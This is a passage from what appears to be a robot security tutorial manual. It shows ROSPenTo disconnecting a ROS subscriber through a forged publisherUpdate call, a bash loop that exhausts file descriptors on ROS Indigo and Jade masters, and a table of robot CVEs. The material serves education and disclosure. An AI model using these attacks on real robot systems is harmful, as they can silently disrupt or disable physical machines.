10: Print parameters...
11: Update publishers list of subscriber (add)...
12: Update publishers list of subscriber (set)...
13: Update publishers list of subscriber (remove)...
14: Isolate service...
15: Unsubscribe node from parameter (only C++)...
16: Update subscribed parameter at Node (only C++)...
13
To which subscriber do you want to send the publisherUpdate message?
Please enter number of subscriber (e.g.: 0.0):
0.1
Which topic should be affected?
Please enter number of topic (e.g.: 0.0):
0.0
Which publisher(s) do you want to remove?
Please enter number of publisher(s) (e.g.: 0.0,0.1,...):
0.0
```

```
sending publisherUpdate to subscriber '/listener (XmlRpcUri:
 ↪  http://172.17.0.2:36963/)' over topic '/flag (Type: std_msgs/String)' with
 ↪  publishers ''
PublisherUpdate completed successfully.
```

You should see that the `/listener` is not receiving information anymore.

If we instrospect the ROS Master API through the command line tools ROS offers, we can see no change has happened in the nodes:

```
root@19246d9bf44b:/# rosnode list
/listener
/publisher
/rosout
```

A further inspection of the ROS Master using ROSPenTo provides the exact same response. The following terminal dump implies a re-analysis and a latter print of the communications:

```
sending publisherUpdate to subscriber '/listener (XmlRpcUri:
 ↪  http://172.17.0.2:41723/)' over topic '/flag (Type: std_msgs/String)' with
 ↪  publishers ''
PublisherUpdate completed successfully.

What do you want to do?
0: Exit
1: Analyse system...
2: Print all analyzed systems
3: Print information about analyzed system...
4: Print nodes of analyzed system...
5: Print node types of analyzed system (Python or C++)...
6: Print topics of analyzed system...
7: Print services of analyzed system...
8: Print communications of analyzed system...
9: Print communications of topic...
10: Print parameters...
11: Update publishers list of subscriber (add)...
12: Update publishers list of subscriber (set)...
13: Update publishers list of subscriber (remove)...
14: Isolate service...
15: Unsubscribe node from parameter (only C++)...
16: Update subscribed parameter at Node (only C++)...
1

Please input URI of ROS Master: (e.g. http://localhost:11311/)
 http://localhost:11311/
URI ' http://localhost:11311/' is not valid!

Please input URI of ROS Master: (e.g. http://localhost:11311/)
http://localhost:11311/
```

```
System 0: http://127.0.0.1:11311/
Nodes:
    Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
    Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
    Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
Topics:
    Topic 0.0: /flag (Type: std_msgs/String)
    Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
    Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
Services:
    Service 0.3: /listener/get_loggers
    Service 0.2: /listener/set_logger_level
    Service 0.1: /publisher/get_loggers
    Service 0.0: /publisher/set_logger_level
    Service 0.4: /rosout/get_loggers
    Service 0.5: /rosout/set_logger_level
Communications:
    Communication 0.0:
        Publishers:
            Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
        Topic 0.0: /flag (Type: std_msgs/String)
        Subscribers:
            Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
    Communication 0.1:
        Publishers:
            Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
            Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
        Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
        Subscribers:
            Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
    Communication 0.2:
        Publishers:
            Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
        Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
        Subscribers:
Parameters:
    Parameter 0.0:
        Name: /roslaunch/uris/host_19246d9bf44b__37253
    Parameter 0.1:
        Name: /rosdistro
    Parameter 0.2:
        Name: /rosversion
    Parameter 0.3:
        Name: /run_id

What do you want to do?
```

```
0: Exit
1: Analyse system...
2: Print all analyzed systems
3: Print information about analyzed system...
4: Print nodes of analyzed system...
5: Print node types of analyzed system (Python or C++)...
6: Print topics of analyzed system...
7: Print services of analyzed system...
8: Print communications of analyzed system...
9: Print communications of topic...
10: Print parameters...
11: Update publishers list of subscriber (add)...
12: Update publishers list of subscriber (set)...
13: Update publishers list of subscriber (remove)...
14: Isolate service...
15: Unsubscribe node from parameter (only C++)...
16: Update subscribed parameter at Node (only C++)...
8
Please enter number of analysed system:
0

System 0: http://127.0.0.1:11311/
Communications:
    Communication 0.0:
        Publishers:
            Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
        Topic 0.0: /flag (Type: std_msgs/String)
        Subscribers:
            Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
    Communication 0.1:
        Publishers:
            Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
            Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
        Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
        Subscribers:
            Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
    Communication 0.2:
        Publishers:
            Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
        Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
        Subscribers:
```

As it can be seen, there're no changes (noticeable) in the communications when introspecting the ROS Master.

What's happening is that `ROSPenTo` called the XML-RPC function `publisherUpdate` with an empty list of publishers as parameter. This caused the `/listener` node to assume that no publishers are available for the `/flag` Topic and thus, it terminated the connection to the `/publisher` node.

**Resources**

## Sockets left open and in CLOSE_WAIT state in ROS (Jade distro and before)

In this tutorial we'll exploit the vulnerability. First reported in April 2015 at https://github.com/ros/ros_comm/issues/610, the underlying httplib in `ros_comm` implements things so that connections are only closed if you are sending the header "connection: close". Although a client might close the connection, the socket remains in the 'CLOSE_WAIT state [3, 4].

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity13:latest .
```

and run with:

```
docker run -it basic_cybersecurity13:latest
```

---

### Reproducing the flaw

**Kinetic** Let's start with `Kinetic` and attempt to reproduce it as reported at https://github.com/ros/ros_comm/issues/610#issu 100301061:

```
docker build -f Dockerfile.kinetic -t basic_cybersecurity13:latest . # build the
 ↪  kinetic Dockerfile
docker run -it basic_cybersecurity13:latest
root@4256f9eb9567:~# roscore &
root@4256f9eb9567:~# roslaunch
 ↪  /opt/ros/kinetic/share/roscpp_tutorials/launch/talker_listener.launch
...
^C
root@4256f9eb9567:~# roslaunch
 ↪  /opt/ros/kinetic/share/roscpp_tutorials/launch/talker_listener.launch
...
^C
```

in another command line:

```
watch -n0 "lsof | grep rosmaster | grep -c CLOSE_WAIT"
Every 0.1s: lsof | grep rosmaster | grep -c CLOSE_WAIT                        Fri Nov
 ↪  2 12:34:36 2018

0
```

at some point, while re-launching and re-stopping the launchfile, we'll see:

```
Every 0.1s: lsof | grep rosmaster | grep -c CLOSE_WAIT                     Fri Nov
  ↪  2 12:37:29 2018

5
```

in those cases:

```
root@5f6d4b210151:/# netstat -aeltnp | grep CLOSE_WAIT
tcp        1      0 172.17.0.2:35586        172.17.0.2:34571        CLOSE_WAIT  0
  ↪  196101      48/python
tcp        0      0 172.17.0.2:45520        172.17.0.2:11311        CLOSE_WAIT  0
  ↪  136921      61/rosout
```

but as soon as `root@4256f9eb9567:~# roslaunch /opt/ros/kinetic/share/roscpp_tutorials/launch/t` is executed again, the number of file descriptors return to 0.

There seems to be a small glitch in `Kinetic` distro but the FDs leakeage seems to be contained. **No issues with Kinetic distro**.

#### Indigo

```
docker build -f Dockerfile.indigo -t basic_cybersecurity13:latest . # build the
  ↪  indigo Dockerfile
docker run -it basic_cybersecurity13:latest
roscore &
roslaunch /opt/ros/indigo/share/roscpp_tutorials/launch/talker_listener.launch
... logging to /root/.ros/log/280ed2ea-de98-11e8-b9b0-0242ac110002/roslaunch-
  ↪  4256f9eb9567-1088.log
Checking log directory for disk usage. This may take awhile.
Press Ctrl-C to interrupt
Done checking log file disk usage. Usage is <1GB.

started roslaunch server http://4256f9eb9567:43961/

SUMMARY
========

PARAMETERS
 * /rosdistro: indigo
 * /rosversion: 1.11.21

NODES
  /
    listener (roscpp_tutorials/listener)
    talker (roscpp_tutorials/talker)

ROS_MASTER_URI=http://localhost:11311

core service [/rosout] found
```

```
process[listener-1]: started with pid [1106]
process[talker-2]: started with pid [1107]
[ INFO] [1541160590.106715200]: hello world 0
[ INFO] [1541160590.207328800]: hello world 1
...
^C
```

Repeat the following a few times:

```
roslaunch /opt/ros/indigo/share/roscpp_tutorials/launch/talker_listener.launch
... logging to /root/.ros/log/280ed2ea-de98-11e8-b9b0-0242ac110002/roslaunch-
 ↪  4256f9eb9567-1088.log
Checking log directory for disk usage. This may take awhile.
Press Ctrl-C to interrupt
Done checking log file disk usage. Usage is <1GB.

started roslaunch server http://4256f9eb9567:43961/

SUMMARY
========

PARAMETERS
 * /rosdistro: indigo
 * /rosversion: 1.11.21

NODES
  /
    listener (roscpp_tutorials/listener)
    talker (roscpp_tutorials/talker)

ROS_MASTER_URI=http://localhost:11311

core service [/rosout] found
process[listener-1]: started with pid [1106]
process[talker-2]: started with pid [1107]
[ INFO] [1541160590.106715200]: hello world 0
[ INFO] [1541160590.207328800]: hello world 1
...
^C
```

then

```
root@4256f9eb9567:~# lsof | grep rosmaster | grep -c CLOSE_WAIT
10
```

or:

```
root@4256f9eb9567:~# netstat -aeltnp | grep CLOSE_WAIT
tcp        1      0 172.17.0.2:57826        172.17.0.2:34649        CLOSE_WAIT  0
 ↪  113151      1468/python
```

```
tcp        1      0 172.17.0.2:42052        172.17.0.2:37739        CLOSE_WAIT  0
 ↪  114078      1468/python
tcp        0      0 172.17.0.2:45088        172.17.0.2:11311        CLOSE_WAIT  0
 ↪  114002      1454/rosout
```

(note the correlation between the `python` Program Names sockets and the amount of file descriptors open (5 times that quantity to be precise)).

There is a FDs leakeage in `Indigo` distro.

**Jade** Same issue applies to `Jade`, FDs leakeage.

#### Automating the exploitation

The simplest way to do so is to put together a script that exploits the flaw and name it `rossockets.sh`:

```bash
#!/bin/bash
while true; do
roslaunch /opt/ros/indigo/share/roscpp_tutorials/launch/talker_listener.launch &
 ↪  sleep 2; kill -INT %+
done
```

then:

```
roscore &
./rossockets.sh > /tmp/dump.txt &
watch -n0 "lsof | grep rosmaster | grep -c CLOSE_WAIT"
```

you will see how the number of file descriptors will start increasing and reach one thousand in a few minutes.

#### Resources

## Findings

A (likely incomplete) list of the security findings contributed while building this manual is summarized below. This list is provided as a reference of what type of security flaws one should expect in modern robot technologies.

Refer to each one of the security flaws and/or the corresponding advisories for additional details:

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2019-19625 | The tools to generate and distribute keys for ROS 2 (SROS2) and use the underlying security plugins of DDS from ROS 2 leak node information due to a leaky default configuration (link). This exposure was first raised in the Security Workshop of ROSCon 2019 (Nov. 2019). Further debugging the flaw indicates that there might be some additional underlying issues. | ROS 2 Eloquent, Dashing | 7.5 | A first attempt to mitigate it in here. No further time allocated. |
| CVE-2019-19626 | Bash scripts (magic UR files) get launched automatically with root privileges and without validation or sanitizing | CB-series UR3, UR5, UR10 | 6.8 (*10.0 with RVSS*) | CB 3.1 3.4.5-100 |
| CVE-2019-19627 | SROS2 leaks node information, regardless of `rtps_protection_kind` setup | ROS 2 Eloquent, ROS 2 Dashing | 6.5 | Confirmed with FastRTPS DDS implementation as the underlying communication middleware of ROS 2 |
| CVE-2020-10264 | RTDE Interface allows unauthenticated reading of robot data and unauthenticated writing of registers and outputs | CB-series 3.1 UR3, UR5, UR10, e-series UR3e, UR5e, UR10e, UR16e | 9.8 | CB 3.1 SW Version 3.3 and upwards, e-series SW version 5.0 and upwards |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10265 | UR dashboard server enables unauthenticated remote control of core robot functions | CB-series 2 and 3.1 UR3, UR5, UR10, e-series UR3e, UR5e, UR10e, UR16e | 9.4 | Version CB2 SW Version 1.4 upwards, CB3 SW Version 3.0 and upwards, e-series SW Version 5.0 and upwards |
| CVE-2020-10266 | No integrity checks on UR+ platform artifacts when installed in the robot | CB-series 3.1 UR3, UR5, UR10 | 8.8 | CB-series 3.1 FW versions 3.3 up to 3.12.1. Possibly affects older robots and newer (e-series) |
| CVE-2020-10267 | Unprotected intelectual property in Universal Robots controller CB 3.1 across firmware versions | CB-series 3.1 UR3, UR5 and UR10 | 7.5 | tested on 3.13.0, 3.12.1, 3.12, 3.11 and 3.10.0 |
| CVE-2020-10268 | Terminate Critical Services in KUKA controller KR C4 | KR3R540, KRC4, KSS8.5.7HF1, Win7_Embedded | 6.1 | Breaks robot calibration, requires afterwards special tools. |
| CVE-2020-10269 | Hardcoded Credentials on MiRX00 wireless Access Point | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | firmware v2.8.1.1 and before |
| CVE-2020-10270 | Hardcoded Credentials on MiRX00 Control Dashboard | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10271 | MiR ROS computational graph is exposed to all network interfaces, including poorly secured wireless networks and open wired ones | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10272 | MiR ROS computational graph presents no authentication mechanisms | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10273 | Unprotected intellectual property in Mobile Industrial Robots (MiR) controllers | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 7.5 | v2.8.1.1 and before |
| CVE-2020-10274 | MiR REST API allows for data exfiltration by unauthorized attackers (e.g. indoor maps) | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 7.1 | v2.8.1.1 and before |
| CVE-2020-10275 | Weak token generation for the REST API | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10276 | Default credentials on SICK PLC allows disabling safety features | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10277 | Booting from a live image leads to exfiltration of sensible information and privilege escalation | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 6.4 | v2.8.1.1 and before |
| CVE-2020-10278 | Unprotected BIOS allows user to boot from live OS image | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 6.1 | v2.8.1.1 and before |
| CVE-2020-10279 | Insecure operating system defaults in MiR robots | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10280 | Apache server is vulnerable to a DoS | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 8.2 | v2.8.1.1 and before |
| CVE-2020-10281 | Cleartext transmission of sensitive information in MAVLink protocol version 1.0 and 2.0 | MAVLink and related autopilots (ArduPilot, PX4) | 7.5 | MAVLink v2.0 and before |
| CVE-2020-10282 | No authentication in MAVLink protocol | MAVLink 1.0 and related autopilots (ArduPilot, PX4) | 9.8 | |
| CVE-2020-10283 | MAVLink version handshaking allows for an attacker to bypass authentication | MAVLink 2.0 and before in all related autopilots (ArduPilot, PX4) | 10.0 | |
| CVE-2020-10284 | No Authentication required to exert manual control of the robot | xArm5, xArm6, xArm7 | 10.0 | v1.5.0 and before |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10285 | Weak authentication implementation make the system vulnerable to a brute-force attack over adjacent networks | xArm5, xArm6, xArm7 | 8.3 | v1.5.0 and before |
| CVE-2020-10286 | Mismanaged permission implementation leads to privilege escalation, exfiltration of sensitive information, and DoS | xArm5, xArm6, xArm7 | 8.3 | v1.5.0 and before |
| CVE-2020-10287 | Hardcoded default credentials on IRC 5 OPC Server | ABB IRB140 IRC5 | 9.1 | |
| CVE-2020-10288 | No authentication required for accesing ABB IRC5 FTP serve | ABB's IRB140, IRC5, Robotware_5.09, VxWorks5.5.1 | 9.8 | |
| CVE-2020-10289 | Use of unsafe yaml load, ./src/actionlib/tools/library.py | ROS Jade, Kinetic, Lunar, Melodic and Noetic | 8.0 | Mitigated in PR-Melodic and PR-Noetic |
| CVE-2020-10290 | Universal Robots URCaps execute with unbounded privileges | CB-series 3.1 UR3, UR5 and UR10 | 6.8 | |
| CVE-2020-10291 | System information disclosure without authentication on KUKA simulators | KUKA Visual Components Network License Server 2.0.8 | 7.5 | |
| CVE-2020-10292 | Service DoS through arbitrary pointer dereferencing on KUKA simulator | KUKA Visual Components Network License Server 2.0.8 | 8.2 | |
| CVE-2021-38445 | OCI OpenDDS versions prior to 3.18.1 do not handle a length parameter consistent with the actual length of the associated data, which may allow an attacker to remotely execute arbitrary code. | OpenDDS, ROS 2* | 7.0 | Failed assertion >= 3.18.1 |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38447 | OCI OpenDDS versions prior to 3.18.1 are vulnerable when an attacker sends a specially crafted packet to flood target devices with unwanted traffic, which may result in a denial-of-service condition. | OpenDDS, ROS 2* | 8.6 | Resource exhaustion >= 3.18.1 |
| CVE-2021-38435 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later do not correctly calculate the size when allocating the buffer, which may result in a buffer overflow | ConnextDDS, ROS 2* | 8.6 | Segmentation fault via network >= 6.1.0 |
| CVE-2021-38423 | All versions of GurumDDS improperly calculate the size to be used when allocating the buffer, which may result in a buffer overflow. | GurumDDS, ROS 2* | 8.6 | Segmentation fault via network |
| CVE-2021-38439 | All versions of GurumDDS are vulnerable to heap-based buffer overflow, which may cause a denial-of-service condition or remotely execute arbitrary code. | GurumDDS, ROS 2* | 8.6 | Heap-overflow via network |
| CVE-2021-38437 | | GurumDDS, ROS 2* | 7.3 | Unmaintained XML lib. |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38441 | Eclipse CycloneDDS versions prior to 0.8.0 are vulnerable to a write-what-where condition, which may allow an attacker to write arbitrary values in the XML parser. | CycloneDDS, ROS 2* | 6.6 | Heap-write in XML parser |
| CVE-2021-38443 | Eclipse CycloneDDS versions prior to 0.8.0 improperly handle invalid structures, which may allow an attacker to write arbitrary values in the XML parser. | CycloneDDS, ROS 2* | 6.6 | 8-bytes heap-write in XML parser |
| CVE-2021-38427 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later are vulnerable to a stack-based buffer overflow, which may allow a local attacker to execute arbitrary code | RTI ConnextDDS, ROS 2* | 6.6 | Stack overflow in XML parser >= 6.1.0 |
| CVE-2021-38433 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later are vulnerable to a stack-based buffer overflow, which may allow a local attacker to execute arbitrary code. | RTI ConnextDDS, ROS 2* | 6.6 | Stack overflow in XML parser >= 6.1.0 |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38487 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later are vulnerable when an attacker sends a specially crafted packet to flood victims' devices with unwanted traffic, which may result in a denial-of-service condition. | ConnextDDS, ROS 2* | 8.6 | Mitigation patch in >= 6.1.0 |
| CVE-2021-38429 | OCI OpenDDS versions prior to 3.18.1 are vulnerable when an attacker sends a specially crafted packet to flood victims' devices with unwanted traffic, which may result in a denial-of-service condition. | OpenDDS, ROS 2* | 8.6 | Mitigation patch in >= 3.18.1 |
| CVE-2021-38425 | eProsima Fast-DDS versions prior to 2.4.0 (#2269) are susceptible to exploitation when an attacker sends a specially crafted packet to flood a target device with unwanted traffic, which may result in a denial-of-service condition. | eProsima Fast-DDS, ROS 2* | 8.6 | WIP mitigation in master |

> *: All ROS 2 versions in scope if powered by the vulnerable DDS middleware implementation.